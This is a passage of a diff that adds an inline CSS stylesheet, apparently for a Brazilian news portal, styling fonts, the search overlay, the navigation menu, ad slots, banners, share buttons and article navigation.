+            src: url("assets/18f6a1619b-opensans-bold-webfont.eot#iefix") format("embedded-opentype"), url("assets/c9af39ea4a-opensans-bold-webfont.woff") format("woff"), url("assets/65dc7649ac-opensans-bold-webfont.ttf") format("truetype"), url("assets/a034a300bb-opensans-bold-webfont.svg#opensans-bold-webfont") format("svg");
+            font-display: swap
+        }
+
+        @font-face {
+            font-family: opensans-regular-webfont;
+            src: url("assets/dd7e71a525-opensans-regular-webfont.eot");
+            src: url("assets/dd7e71a525-opensans-regular-webfont.eot#iefix") format("embedded-opentype"), url("assets/e75fa86aeb-opensans-regular-webfont.woff") format("woff"), url("assets/753c6f86db-opensans-regular-webfont.ttf") format("truetype"), url("assets/8bccfbd329-opensans-regular-webfont.svg#opensans-regular-webfont") format("svg");
+            font-display: swap
+        }
+
+        @font-face {
+            font-family: opensans-light-webfont;
+            src: url("assets/9bb5ecb3a9-opensans-light-webfont.eot");
+            src: url("assets/9bb5ecb3a9-opensans-light-webfont.eot#iefix") format("embedded-opentype"), url("assets/71a6e3476e-opensans-light-webfont.woff") format("woff"), url("assets/6246ae736e-opensans-light-webfont.ttf") format("truetype"), url("assets/95def268bb-opensans-light-webfont.svg#opensans-light-webfont") format("svg");
+            font-display: swap
+        }
+
+        .searchV2 {
+            width: 100vw;
+            height: 100vh;
+            position: fixed;
+            z-index: 100000;
+            top: 0;
+            transform: translateX(100vw);
+            background-color: #fff;
+            will-change: transform
+        }
+
+        .searchV2__noscroll {
+            overflow-y: hidden;
+            position: fixed
+        }
+
+        .searchV2--animate {
+            transition: transform .5s cubic-bezier(0, 0, .3, 1)
+        }
+
+        .searchV2--opened {
+            transform: translateX(0)
+        }
+
+        .searchV2__icon-back {
+            background: transparent url("[data-uri]") no-repeat 0 0;
+            background-size: 48px 56px;
+            background-position: 50%
+        }
+
+        .searchV2__suggest {
+            padding: 17px 0
+        }
+
+        .searchV2__header {
+            position: relative;
+            box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .05), 0 1px 0 0 rgba(0, 0, 0, .02)
+        }
+
+        .searchV2__header,
+        .searchV2__header__btn-back {
+            background-color: #fafafa;
+            display: -ms-flexbox;
+            display: flex
+        }
+
+        .searchV2__header__btn-back {
+            -ms-flex-align: center;
+            align-items: center;
+            -ms-flex-pack: center;
+            justify-content: center;
+            border: 0;
+            outline: 0;
+            padding: 0;
+            -webkit-user-select: none;
+            -moz-user-select: none;
+            -ms-user-select: none;
+            user-select: none
+        }
+
+        .searchV2__header__btn-back,
+        .searchV2__header__btn-back__icon {
+            width: 58px;
+            height: 56px;
+            -webkit-tap-highlight-color: transparent
+        }
+
+        .searchV2__header__btn-back__icon {
+            background-size: 48px 56px
+        }
+
+        .searchV2__header__btn-reset {
+            position: absolute;
+            right: 10px;
+            top: 50%;
+            margin-top: -25px;
+            width: 35px;
+            height: 50px;
+            background-color: #999;
+            -webkit-tap-highlight-color: transparent;
+            cursor: pointer;
+            color: #fff;
+            font-size: 9px;
+            border: 0;
+            outline: 0;
+            line-height: 16px;
+            text-align: center;
+            background: transparent url("[data-uri]") no-repeat 100%;
+            background-position: 50%
+        }
+
+        .searchV2__header__form {
+            width: 100%
+        }
+
+        .searchV2__header__term {
+            width: inherit;
+            color: #333;
+            height: 53px;
+            background-color: #fafafa;
+            font-size: 20px;
+            line-height: 24px;
+            font-weight: 400;
+            -webkit-tap-highlight-color: transparent;
+            outline: 0;
+            border: 0;
+            -ms-flex: 1;
+            flex: 1;
+            letter-spacing: -1px;
+            padding: 0;
+            border-radius: 0;
+            font-family: opensans-light-webfont, Helvetica, Arial, sans-serif;
+            -webkit-font-smoothing: antialiased;
+            -moz-osx-font-smoothing: grayscale
+        }
+
+        .searchV2__header__term:-ms-input-placeholder {
+            color: #666;
+            font-size: 20px;
+            line-height: normal;
+            font-weight: 400;
+            letter-spacing: -1px
+        }
+
+        .searchV2__header__term::placeholder {
+            color: #666;
+            font-size: 20px;
+            line-height: normal;
+            font-weight: 400;
+            letter-spacing: -1px
+        }
+
+        .searchV2__product-color--g1 {
+            color: #c4170c
+        }
+
+        .searchV2__product-color--ge {
+            color: #3b9c00
+        }
+
+        .searchV2__product-color--gshow {
+            color: #ec7d00
+        }
+
+        .searchV2__product-color--techtudo {
+            color: #333
+        }
+
+        .searchV2__product-color--famosos {
+            color: #ff7f00
+        }
+
+        .searchV2__product-color--home {
+            color: #0669de
+        }
+
+        .searchV2__product-color--globoplay {
+            color: #f89c1b
+        }
+
+        .searchV2__product-color--globosatplay {
+            color: #4576a1
+        }
+
+        .searchV2__item {
+            height: auto;
+            overflow: hidden;
+            padding: 10px 20px;
+            -webkit-tap-highlight-color: transparent;
+            -webkit-user-select: none;
+            -moz-user-select: none;
+            -ms-user-select: none;
+            user-select: none
+        }
+
+        .searchV2__item a {
+            display: -ms-flexbox;
+            display: flex
+        }
+
+        .searchV2__item__block-title {
+            font-family: opensans-bold-webfont, Helvetica, Arial, sans-serif;
+            -webkit-font-smoothing: antialiased;
+            -moz-osx-font-smoothing: grayscale;
+            text-transform: lowercase;
+            font-size: 16px;
+            line-height: 20px;
+            letter-spacing: -.8px;
+            color: #333;
+            padding: 30px 0 14px 20px
+        }
+
+        .searchV2__item__block-title:first-of-type {
+            padding-top: 16px
+        }
+
+        .searchV2__item__block-title~.searchV2__item a .searchV2__item__info .searchV2__item__info__extra {
+            display: none
+        }
+
+        .searchV2__item__icon {
+            height: 24px;
+            width: 24px
+        }
+
+        .searchV2__item__icon__eixo-icone-busca {
+            width: 22px;
+            height: 22px;
+            fill: #999;
+            transform: scale(.85)
+        }
+
+        .searchV2__item__icon svg {
+            height: 24px
+        }
+
+        .searchV2__item__info {
+            margin-left: 15px;
+            -ms-flex: 1;
+            flex: 1
+        }
+
+        .searchV2__item__info__extra,
+        .searchV2__item__info__title {
+            display: block
+        }
+
+        .searchV2__item__info__title {
+            font-family: opensans-light-webfont, Helvetica, Arial, sans-serif;
+            -webkit-font-smoothing: antialiased;
+            -moz-osx-font-smoothing: grayscale;
+            height: auto;
+            overflow: hidden;
+            font-size: 20px;
+            line-height: 24px;
+            font-weight: 300;
+            color: #666;
+            letter-spacing: -1.2px
+        }
+
+        .searchV2__item__info__title__highlighted {
+            font-family: opensans-bold-webfont, Helvetica, Arial, sans-serif;
+            -webkit-font-smoothing: antialiased;
+            -moz-osx-font-smoothing: grayscale;
+            color: #333
+        }
+
+        .searchV2__item__info__extra {
+            font-family: ProximaNova-Regular, Helvetica, Arial, sans-serif;
+            -webkit-font-smoothing: antialiased;
+            -moz-osx-font-smoothing: grayscale;
+            color: #666;
+            text-transform: uppercase;
+            font-size: 10px;
+            font-weight: 100;
+            margin-top: 8px
+        }
+
+        #menu-curtain {
+            width: 100%;
+            height: 100vh;
+            position: fixed;
+            top: 0;
+            left: 0;
+            opacity: 0;
+            z-index: 99999999990;
+            background-color: #000;
+            visibility: hidden;
+            backface-visibility: hidden
+        }
+
+        #menu-curtain.menu-curtain--animate {
+            visibility: visible;
+            transition: opacity .5s cubic-bezier(0, 0, .3, 1)
+        }
+
+        #menu-curtain.menu-curtain--animate+#menu-container {
+            position: fixed;
+            transition: transform .5s cubic-bezier(0, 0, .3, 1);
+            will-change: transform;
+            backface-visibility: hidden
+        }
+
+        #menu-curtain.menu-curtain--opened {
+            opacity: .7
+        }
+
+        #menu-curtain.menu-curtain--opened+#menu-container {
+            transform: translateX(0)
+        }
+
+        #menu-curtain.menu-curtain--opened+.menu-rounder {
+            will-change: transform
+        }
+
+        #menu-container {
+            width: 272px;
+            overflow: hidden;
+            position: absolute;
+            top: 0;
+            bottom: 0;
+            transform: translateX(-272px);
+            z-index: 99999999992;
+            overflow-y: scroll;
+            background-color: #fafafa
+        }
+
+        .menu-rounder {
+            width: 0;
+            left: 0;
+            transform: translateX(0);
+            top: 0;
+            transition: transform .5s cubic-bezier(0, 0, .3, 1)
+        }
+
+        .menu-rounder.menu-initial {
+            transform: translateX(-272px)
+        }
+
+        .menu-rounder--opened-all .menu-cascade .menu-level {
+            width: 272px;
+            transform: translateX(272px);
+            text-indent: 0
+        }
+
+        .menu-rounder--opened-all .menu-cascade .menu-level:first-child {
+            transform: translateX(0)
+        }
+
+        .menu-cascade .menu-level {
+            width: 0;
+            transform: translateX(0);
+            text-indent: -9999px;
+            position: absolute;
+            top: 0
+        }
+
+        .menu-cascade .menu-level .menu-item-arrow {
+            width: 0;
+            height: 0
+        }
+
+        .menu-cascade .menu-level--opened {
+            width: 272px;
+            transform: translateX(272px);
+            text-indent: 0;
+            z-index: 2
+        }
+
+        .menu-cascade .menu-level--opened.first-layer {
+            top: 0;
+            left: 0
+        }
+
+        .menu-cascade .menu-level--opened .menu-level:not(.menu-level--opened) {
+            display: none;
+            transform: translateX(272px);
+            text-indent: 0
+        }
+
+        .menu-cascade .menu-level--opened.menu-level-0 {
+            transform: translateX(272px)
+        }
+
+        .menu-cascade>.menu-level {
+            width: 272px;
+            transform: translateX(0);
+            text-indent: 0
+        }
+
+        .menu--no-scroll {
+            overflow-y: hidden
+        }
+
+        .menu-product-logos,
+        .menu-top {
+            background-color: #fff;
+            border-bottom: 1px solid #eee;
+            margin-bottom: 20px;
+            padding: 0 20px
+        }
+
+        .menu-product-logos__items {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-pack: center;
+            justify-content: center;
+            height: 76px;
+            -ms-flex-align: center;
+            align-items: center
+        }
+
+        .menu-product-logos__items__item {
+            width: 18%;
+            margin: 2%
+        }
+
+        .menu-product-logos__items__item:first-child {
+            margin-left: 0
+        }
+
+        .menu-product-logos__items__item:last-child {
+            margin-right: 0
+        }
+
+        .menu-product-logos__items__item svg {
+            max-width: 100%
+        }
+
+        .menu-initial .menu-btn-back {
+            opacity: 0;
+            transition: opacity .3s cubic-bezier(0, 0, .3, 1);
+            background-position: 0 0;
+            background-repeat: no-repeat
+        }
+
+        .menu-initial.menu-loaded .menu-btn-back {
+            opacity: 1
+        }
+
+        .menu-submenu-title {
+            background-color: #fafafa;
+            color: #333;
+            padding: 15px 20px;
+            margin-top: 20px;
+            font: 700 16px/18px opensans;
+            text-transform: lowercase;
+            display: inline-block;
+            letter-spacing: -1px
+        }
+
+        .menu-btn-back {
+            width: 100%;
+            background-color: #fff;
+            height: 76px;
+            -webkit-tap-highlight-color: transparent;
+            border: 0;
+            outline: 0;
+            color: #000;
+            font: 700 20px/24px opensans;
+            text-align: left;
+            padding: 0 14px;
+            -webkit-font-smoothing: antialiased;
+            box-shadow: 0 1px 0 0 #eee;
+            position: static;
+            top: 0
+        }
+
+        .menu-btn-back,
+        .menu-btn-back__icon {
+            display: inline-block;
+            vertical-align: middle
+        }
+
+        .menu-btn-back__icon {
+            width: 24px;
+            height: 24px;
+            position: relative;
+            top: 2px
+        }
+
+        .menu-btn-back__label {
+            display: inline-block;
+            white-space: nowrap;
+            overflow: hidden;
+            text-overflow: ellipsis;
+            max-width: 100%;
+            width: calc(100% - 40px);
+            vertical-align: middle;
+            padding: 3px 0;
+            text-transform: lowercase;
+            letter-spacing: -1.2px
+        }
+
+        .menu-btn-back svg {
+            width: 24px;
+            height: 24px;
+            margin-right: 5px;
+            vertical-align: middle
+        }
+
+        .menu-item {
+            height: 40px
+        }
+
+        .menu-item:first-child {
+            margin-top: 24px
+        }
+
+        .menu-item-link {
+            width: 100%;
+            position: relative;
+            -webkit-font-smoothing: antialiased;
+            letter-spacing: -1.2px;
+            display: inline-block;
+            text-transform: lowercase;
+            font: 300 20px/24px opensans;
+            color: #666;
+            box-sizing: border-box;
+            padding: 0 20px;
+            height: 40px;
+            -webkit-user-select: none;
+            -moz-user-select: none;
+            -ms-user-select: none;
+            user-select: none;
+            -webkit-tap-highlight-color: transparent
+        }
+
+        .menu-item-title {
+            overflow: hidden;
+            white-space: nowrap;
+            text-overflow: ellipsis;
+            padding-right: 20px;
+            display: block;
+            height: 40px;
+            line-height: 40px
+        }
+
+        .menu-item-separator {
+            text-indent: -9999px;
+            height: 1px;
+            padding: 0;
+            background-color: #eee;
+            box-sizing: border-box;
+            overflow: hidden;
+            margin: 20px
+        }
+
+        .menu-item.is-father>.menu-item-link .menu-item-arrow {
+            width: 20px;
+            height: 20px;
+            display: inline-block;
+            position: absolute;
+            right: 14px;
+            top: 50%;
+            margin-top: -10px;
+            background-size: 20px
+        }
+
+        .menu-login {
+            padding: 10px 20px;
+            font: 300 16px/20px opensans;
+            -webkit-font-smoothing: antialiased;
+            letter-spacing: -1.2px;
+            margin-bottom: 5px
+        }
+
+        .menu-login--logged {
+            display: none;
+            height: 32px;
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-align: center;
+            align-items: center;
+            padding-bottom: 16px
+        }
+
+        .menu-login--logged .menu-login__item__name {
+            font: 700 20px/20px opensans
+        }
+
+        .menu-login--not-logged {
+            display: none
+        }
+
+        .menu-login__item {
+            clear: both
+        }
+
+        .menu-login__item__avatar {
+            width: 20px;
+            height: 20px;
+            margin-right: 11px
+        }
+
+        .menu-login__item__avatar img {
+            border-radius: 50%;
+            width: 100%;
+            height: 100%
+        }
+
+        .menu-login__item__name {
+            display: block;
+            float: left
+        }
+
+        .menu-login__item__link {
+            color: #666;
+            min-height: 40px;
+            display: -ms-flexbox;
+            display: flex;
+            vertical-align: middle;
+            -ms-flex-align: center;
+            align-items: center
+        }
+
+        .menu-login__item__link__icon {
+            margin-right: 15px;
+            vertical-align: middle;
+            position: relative;
+            top: 1px
+        }
+
+        .menu-login__item__icon {
+            -ms-flex-align: center;
+            align-items: center;
+            float: left
+        }
+
+        .menu-login__item-logout__link,
+        .menu-login__item__icon {
+            display: -ms-flexbox;
+            display: flex
+        }
+
+        .menu-login__item-logout span {
+            float: left
+        }
+
+        .menu-login__item-login__link {
+            line-height: 20px;
+            text-transform: lowercase;
+            -ms-flex-align: normal;
+            align-items: normal
+        }
+
+        .menu-login__item-login__link .menu-login__item__link__icon {
+            top: 3px
+        }
+
+        .menu-login__item-login span {
+            font: 700 16px/16px opensans;
+            display: block
+        }
+
+        .menu-login__item-login small {
+            font: normal 12px/14px opensans;
+            letter-spacing: -.2px;
+            color: #666
+        }
+
+        .menu-login__item-logout {
+            display: none
+        }
+
+        #globoid-modal-container {
+            z-index: 99999999993
+        }
+
+        #globoid-modal-container .login-modal {
+            z-index: 99999999992
+        }
+
+        .content-head {
+            margin-top: 0
+        }
+
+        div#ad-container-top-placeholder {
+            display: none!important;
+            position: relative;
+            width: 100%;
+            margin: 16px 0;
+            height: 250px;
+            display: flex;
+            justify-content: center;
+            align-items: center
+        }
+
+        div#ad-container-top-placeholder>div.ad-background-center {
+            display: none !important;
+            position: absolute;
+            top: 35px;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            width: 100%;
+            max-width: 970px;
+            height: 180px;
+            background: #f7f7f7;
+            z-index: 0
+        }
+
+        div#ad-container-top-placeholder>span#ad-text-info {
+            position: absolute;
+            top: 48px;
+            height: fit-content;
+            width: 100%;
+            padding: 0 16px;
+            max-width: 970px;
+            font-family: Opensans, Montserrat, Helvetica, Arial, sans-serif;
+            color: #949494;
+            z-index: 1
+        }
+
+        div#ad-container-top-placeholder>div#mc-container-top {
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            z-index: 2
+        }
+
+        .branded-content-signature__top {
+            margin-bottom: unset !important;
+            height: 40px !important;
+            display: flex;
+            align-items: center
+        }
+
+        .tag-manager-publicidade-mc-container-top.tag-manager-publicidade-container--visivel:not(.banner-scroll-fixed) {
+            margin-top: unset !important
+        }
+
+        .branded-content-signature__top .branded-content-label {
+            margin-top: unset !important
+        }
+
+        @media(min-width:64rem) {
+            .branded-content-signature__top {
+                height: 64px !important
+            }
+
+            .branded-content-signature__top .branded-content-label {
+                margin: 32px auto !important
+            }
+        }
+
+        @media(max-width:41.25rem) {
+            div#ad-container-top-placeholder {
+                height: 120px;
+                margin-bottom: 0
+            }
+
+            div#ad-container-top-placeholder>div.ad-background-center {
+                height: 120px;
+                top: 0
+            }
+
+            div#ad-container-top-placeholder>span#ad-text-info {
+                top: -2px
+            }
+
+            .btn-fullbanner-close {
+                display: none;
+                content: "";
+                background-color: #f1f1f2;
+                width: 20px;
+                height: 11px;
+                position: absolute;
+                bottom: -21px;
+                right: 25px;
+                will-change: transform;
+                text-indent: -9999em;
+                overflow: hidden;
+                color: #6d6f71;
+                font-size: 0;
+                border: solid 1px #dbdde1;
+                border-top: 0;
+                cursor: pointer;
+                border-radius: 0 0 4px 4px;
+                padding: 10px;
+                background-size: 11px 11px;
+                background-repeat: no-repeat;
+                background-position: center;
+                background-image: url("assets/5797267590-close.svg")
+            }
+
+            .banner-scroll-fixed .btn-fullbanner-close {
+                display: block
+            }
+
+            div#ad-container-top-placeholder>div#mc-container-top {
+                overflow: inherit !important
+            }
+        }
+
+        .pirulito__image {
+            overflow: visible;
+            margin-right: 24px;
+            height: 80px;
+            width: 80px
+        }
+
+        .pirulito__image img {
+            height: 80px;
+            width: 80px
+        }
+
+        .pirulito__text-container--default {
+            display: flex;
+            width: 100%;
+            align-items: center
+        }
+
+        .pirulito__heading-label {
+            flex-direction: column;
+            margin-right: 40px
+        }
+
+        .pirulito__wrapper--center {
+            font-family: "opensans-semibold", "Helvetica Neue", Arial, sans-serif;
+            margin-top: 2.5rem;
+            display: flex;
+            align-items: center;
+            flex: 1;
+            justify-content: normal;
+            line-height: normal;
+            color: inherit;
+            transition: ease .3s;
+            border: 1px solid #c8c8c8;
+            border-radius: 5px;
+            background-color: #fff;
+            box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
+            -webkit-font-smoothing: antialiased;
+            -moz-osx-font-smoothing: grayscale;
+            padding: 16px 24px
+        }
+
+        .pirulito__wrapper--center .pirulito__link-more {
+            margin-left: auto;
+            min-width: 180px
+        }
+
+        .pirulito__text-heading-label {
+            letter-spacing: -.32px;
+            word-wrap: break-word;
+            font-size: 14px;
+            color: #333;
+            margin-bottom: 8px;
+            line-height: 16px
+        }
+
+        .pirulito__text-subtitle--default {
+            font-family: "opensans-bold", "Helvetica Neue", Arial, sans-serif;
+            letter-spacing: -.81px;
+            font-size: 16px;
+            color: #333;
+            line-height: 20px
+        }
+
+        .pirulito__link-more__text--default {
+            font-size: 14px;
+            font-family: "opensans-bold", "Helvetica Neue", Arial, sans-serif;
+            letter-spacing: -.64px;
+            line-height: 16px;
+            margin-right: .5em;
+            text-align: left;
+            word-break: break-word
+        }
+
+        .pirulito__link-more__icon {
+            align-self: center
+        }
+
+        @media(max-width:767px) {
+            .pirulito__image {
+                margin-right: 12px
+            }
+
+            .pirulito__heading-label {
+                margin-right: 0
+            }
+
+            .pirulito__wrapper--center {
+                padding: 18px 16px
+            }
+
+            .pirulito__wrapper--center .pirulito__link-more {
+                min-width: 0
+            }
+
+            .pirulito__text-heading-label {
+                font-size: 12px;
+                letter-spacing: -.24px;
+                line-height: 12px;
+                margin-bottom: 5px;
+                margin-right: 0
+            }
+
+            .pirulito__text-subtitle--default {
+                text-align: left;
+                font-size: 16px;
+                line-height: 20px;
+                letter-spacing: -.64px
+            }
+
+            .pirulito__text-container--default {
+                align-items: baseline;
+                display: block
+            }
+
+            .pirulito__text-container--default .pirulito__link-more {
+                margin-left: 0;
+                margin-top: 12px;
+                display: flex;
+                flex-direction: row;
+                justify-content: flex-start
+            }
+
+            .pirulito__link-more__text--default {
+                font-size: 14px;
+                letter-spacing: -.56px;
+                line-height: 1;
+                text-align: left
+            }
+        }
+
+        @media(min-width:64rem) {
+            .multicontent .pirulito__container {
+                width: 55.5rem;
+                display: flex;
+                justify-content: space-between;
+                margin: 0 auto
+            }
+
+            .multicontent .pirulito__container .row,
+            .multicontent .pirulito__container .column {
+                width: 100%;
+                padding: 0;
+                margin: 0
+            }
+        }
+
+        @media(max-width:64rem) {
+
+            .multicontent .pirulito__container .pirulito__wrapper,
+            .multicontent .pirulito__container .pirulito__wrapper--center {
+                margin-top: 24px;
+                margin-bottom: 24px
+            }
+        }
+
+        @keyframes sonarWave {
+            from {
+                opacity: .4
+            }
+
+            to {
+                transform: scale(3);
+                opacity: 0
+            }
+        }
+
+        .pirulito__wrapper {
+            font-family: "opensans-bold", "Helvetica Neue", Arial, sans-serif;
+            margin-top: 2.5rem;
+            display: flex;
+            align-items: baseline;
+            flex: 1;
+            justify-content: space-between;
+            line-height: normal;
+            color: inherit;
+            transition: ease .3s;
+            border: 1px solid #c8c8c8;
+            border-radius: 5px;
+            background-color: #fff;
+            box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
+            -webkit-font-smoothing: antialiased;
+            -moz-osx-font-smoothing: grayscale;
+            padding: 1.32em 2em
+        }
+
+        .pirulito__title {
+            display: flex;
+            align-items: baseline
+        }
+
+        .pirulito__icon-sonar {
+            display: inline-block;
+            flex-shrink: 0;
+            height: 1em;
+            position: relative;
+            width: 1em;
+            margin-right: 1em;
+            font-size: 10px
+        }
+
+        .pirulito__icon-sonar::before,
+        .pirulito__icon-sonar::after {
+            background-color: red;
+            border-radius: 50%;
+            bottom: 0;
+            content: '';
+            left: 0;
+            pointer-events: none;
+            position: absolute;
+            right: 0;
+            top: 0
+        }
+
+        .pirulito__icon-sonar::before {
+            animation-name: sonarWave;
+            animation-duration: 3s;
+            animation-iteration-count: infinite;
+            opacity: 0;
+            z-index: 1
+        }
+
+        .pirulito__text-title {
+            letter-spacing: -.04em;
+            word-wrap: break-word;
+            font-size: 1em;
+            color: #333;
+            margin-right: 2em
+        }
+
+        .pirulito__text-subtitle {
+            font-family: "opensans-regular", "Helvetica Neue", Arial, sans-serif;
+            font-size: .875em;
+            color: #666;
+            letter-spacing: 0
+        }
+
+        .pirulito__link-more {
+            transition: ease .3s;
+            display: flex;
+            align-items: baseline;
+            margin-left: .5em;
+            justify-content: flex-end
+        }
+
+        .pirulito__link-more__text {
+            font-size: .875em;
+            text-align: right;
+            margin-right: .5em;
+            letter-spacing: -.04em
+        }
+
+        .pirulito__link-more__icon {
+            fill: currentColor;
+            flex-shrink: 0
+        }
+
+        @media(max-width:767px) {
+            .pirulito__wrapper {
+                padding-left: 1em;
+                padding-right: 1em
+            }
+
+            .pirulito__title,
+            .pirulito__link-more {
+                flex: auto
+            }
+
+            .pirulito__text-title {
+                margin-right: .25em
+            }
+
+            .pirulito__text-subtitle {
+                display: none
+            }
+
+            .pirulito__container.--live .pirulito__wrapper,
+            .pirulito__container.--live .pirulito__link-more {
+                display: block
+            }
+
+            .pirulito__container.--live .pirulito__title .pirulito__icon-sonar {
+                float: left;
+                margin-top: 6px
+            }
+
+            .pirulito__container.--live .pirulito__title .pirulito__text-title {
+                margin-right: 0
+            }
+
+            .pirulito__container.--live .pirulito__link-more {
+                margin-left: 20px;
+                margin-top: 5px
+            }
+
+            .pirulito__container.--live .pirulito__link-more .pirulito__link-more__text {
+                margin-left: 0;
+                margin-right: 0
+            }
+
+            .pirulito__container.--live .pirulito__link-more__text {
+                margin-left: 1.1rem;
+                text-align: left
+            }
+
+            .pirulito__container.--live .pirulito__link-more__text .pirulito__link-more__icon {
+                margin-left: 5px
+            }
+
+            .pirulito__container.--default .pirulito__text-container--default .pirulito__link-more {
+                margin-top: 6px
+            }
+
+            .pirulito__container.--default .pirulito__text-container--default .pirulito__link-more .pirulito__link-more__text--default {
+                line-height: 1.5
+            }
+        }
+
+        .sharebar__item {
+            background: #fff
+        }
+
+        .sharebar__list {
+            gap: 16px
+        }
+
+        .sharebar__link,
+        .sharebar__list {
+            display: -ms-flexbox;
+            display: flex
+        }
+
+        .sharebar__link {
+            font-size: 0
+        }
+
+        .sharebar__link[data-type] {
+            background: #333;
+            width: 32px;
+            height: 32px
+        }
+
+        .sharebar__link[data-type=Facebook] {
+            -webkit-mask-image: url("assets/feec4f54fd-facebook-circle.svg");
+            mask-image: url("assets/feec4f54fd-facebook-circle.svg")
+        }
+
+        .sharebar__link[data-type=Twitter] {
+            -webkit-mask-image: url("assets/addabfe561-twitter-x-circle.svg");
+            mask-image: url("assets/addabfe561-twitter-x-circle.svg")
+        }
+
+        .sharebar__link[data-type=BlueSky] {
+            -webkit-mask-image: url("assets/0d010eaaf4-bluesky-transparent-circle.svg");
+            mask-image: url("assets/0d010eaaf4-bluesky-transparent-circle.svg")
+        }
+
+        .sharebar__link[data-type=Whatsapp] {
+            -webkit-mask-image: url("assets/c69bf308ef-whatsapp-circle.svg");
+            mask-image: url("assets/c69bf308ef-whatsapp-circle.svg")
+        }
+
+        .sharebar__link[data-type=Linkedin] {
+            -webkit-mask-image: url("assets/bd5836699e-linkedin-circle.svg");
+            mask-image: url("assets/bd5836699e-linkedin-circle.svg")
+        }
+
+        .sharebar__link[data-type=Pinterest] {
+            -webkit-mask-image: url("assets/68d5e01cdd-pinterest-circle.svg");
+            mask-image: url("assets/68d5e01cdd-pinterest-circle.svg")
+        }
+
+        @media screen and (min-width:940px) {
+            .sharebar__button {
+                width: 31px;
+                height: 31px
+            }
+
+            .sharebar__item {
+                background: #333;
+                border-radius: 50px;
+                border: 1px solid #333
+            }
+
+            .sharebar__link[data-type] {
+                background: #fff;
+                width: 31px;
+                height: 31px
+            }
+
+            .sharebar__link[data-type=Linkedin] {
+                -webkit-mask-image: url("assets/d44218f29f-paint-circle-linkedin.svg");
+                mask-image: url("assets/d44218f29f-paint-circle-linkedin.svg")
+            }
+
+            .sharebar__link[data-type=Twitter],
+            .sharebar__link[data-type=X] {
+                -webkit-mask-image: url("assets/2a6d1f4aab-paint-x-twitter.svg");
+                mask-image: url("assets/2a6d1f4aab-paint-x-twitter.svg")
+            }
+
+            .sharebar__link[data-type=Facebook] {
+                -webkit-mask-image: url("assets/1b236d63f1-painted-facebook.svg");
+                mask-image: url("assets/1b236d63f1-painted-facebook.svg")
+            }
+
+            .sharebar__link[data-type=Pinterest] {
+                -webkit-mask-image: url("assets/a263f456bb-pinterest-white-circle.svg");
+                mask-image: url("assets/a263f456bb-pinterest-white-circle.svg")
+            }
+
+            .sharebar__link[data-type=Whatsapp] {
+                -webkit-mask-image: url("assets/0589c21849-whatsapp-white-circle.svg");
+                mask-image: url("assets/0589c21849-whatsapp-white-circle.svg")
+            }
+        }
+
+        .passador-materia__link_title {
+            display: none
+        }
+
+        .passador-materia {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-direction: row;
+            flex-direction: row;
+            -ms-flex-pack: justify;
+            justify-content: space-between;
+            width: auto;
+            -ms-flex-align: center;
+            align-items: center;
+            margin: 40px 32px 24px;
+            padding-bottom: 24px;
+            border-bottom: 1px solid #d8d8d8
+        }
+
+        .passador-materia__link_title,
+        .passador-materia__maisrecente,
+        .passador-materia__proxima {
+            font-family: OpenSans;
+            font-size: 16px;
+            font-weight: 400;
+            font-stretch: normal;
+            font-style: normal;
+            line-height: 22px;
+            letter-spacing: normal;
+            text-align: left
+        }
+
+        .passador-materia__seta-direita,
+        .passador-materia__seta-esquerda {
+            fill: var(--glb-primary-color)
+        }
+
+        .passador-materia__seta-direita {
+            margin-left: 14px
+        }
+
+        .passador-materia__seta-esquerda {
+            margin-right: 14px
+        }
+
+        .passador-materia__maisrecente,
+        .passador-materia__proxima {
+            display: -ms-flexbox;
+            display: flex;
+            max-width: 380px;
+            -ms-flex-align: center;
+            align-items: center;
+            -ms-grid-column-align: flex-end;
+            justify-items: flex-end
+        }
+
+        .passador-materia__maisrecente__disable,
+        .passador-materia__proxima__disable {
+            visibility: hidden
+        }
+
+        @media screen and (min-width:768px) {
+            .passador-materia__link_title {
+                display: block;
+                width: 77%;
+                color: #414142;
+                font-weight: 600;
+                text-overflow: ellipsis;
+                overflow: hidden;
+                white-space: nowrap;
+                margin-left: 7px
+            }
+
+            .passador-materia {
+                margin: 40px auto 24px;
+                width: 669px
+            }
+        }
+
+        @media(max-width:640) {
+            .entities {
+                margin-bottom: 0
+            }
+        }
+
+        .entities__list {
+            padding: 4px 0 18px;
+            border-bottom: 1px solid #d8d8d8
+        }
+
+        @media(max-width:640) {
+            .entities__list {
+                margin-bottom: 0;
+                padding-bottom: 0;
+                border-bottom: 0
+            }
+        }
+
+        .entities__list-item {
+            display: inline-block
+        }
+
+        .entities__list-itemLink {
+            background: #e7e7ea;
+            border-radius: 3px;
+            display: block;
+            font-size: 11px;
+            font-weight: 400;
+            letter-spacing: .4px;
+            line-height: 30px;
+            margin: 0 10px 6px 0;
+            max-width: 280px;
+            overflow: hidden;
+            padding: 0 12px;
+            position: relative;
+            text-transform: uppercase;
+            text-overflow: ellipsis;
+            white-space: nowrap;
+            color: #666
+        }
+
+        .entities__list-itemLink:hover {
+            background: #ddd;
+            color: #666;
+            cursor: pointer
+        }
+
+        .entities__list-itemLink:first-child {
+            margin-left: 0
+        }
+
+        .entities__list-item--with-photo .entities__list-itemLink {
+            padding-left: 51px
+        }
+
+        .entities__list-item-photo {
+            border: 1px solid #e7e7ea;
+            border-radius: 3px 0 0 3px;
+            height: 30px;
+            left: 0;
+            position: absolute;
+            top: 0;
+            width: 40px
+        }
+
+        .theme a.entities__list-itemLink,
+        .theme a.entities__list-itemLink:hover {
+            color: #666
+        }
+
+        .taboola-organic-container {
+            max-width: 648px;
+            margin: 50px auto;
+            height: 127px;
+
+            @media screen and (min-width:500px) and (max-width:650px) {
+                height: 350px
+            }
+
+            @media screen and (max-width:499px) {
+                height: 250px
+            }
+        }
+
+        .mais-lidas-section {
+            max-width: 680px;
+            width: 100%;
+            margin: 0 auto 2rem;
+            padding: 0 1rem
+        }
+
+        .mais-lidas-section .card__body ol {
+            counter-reset: a
+        }
+
+        .mais-lidas-section .card__highlight {
+            border-top: 0;
+            border-bottom: 1px solid #ddd
+        }
+
+        @media(min-width:600px) {
+            .mais-lidas-section {
+                margin: 0 auto 1.25rem
+            }
+
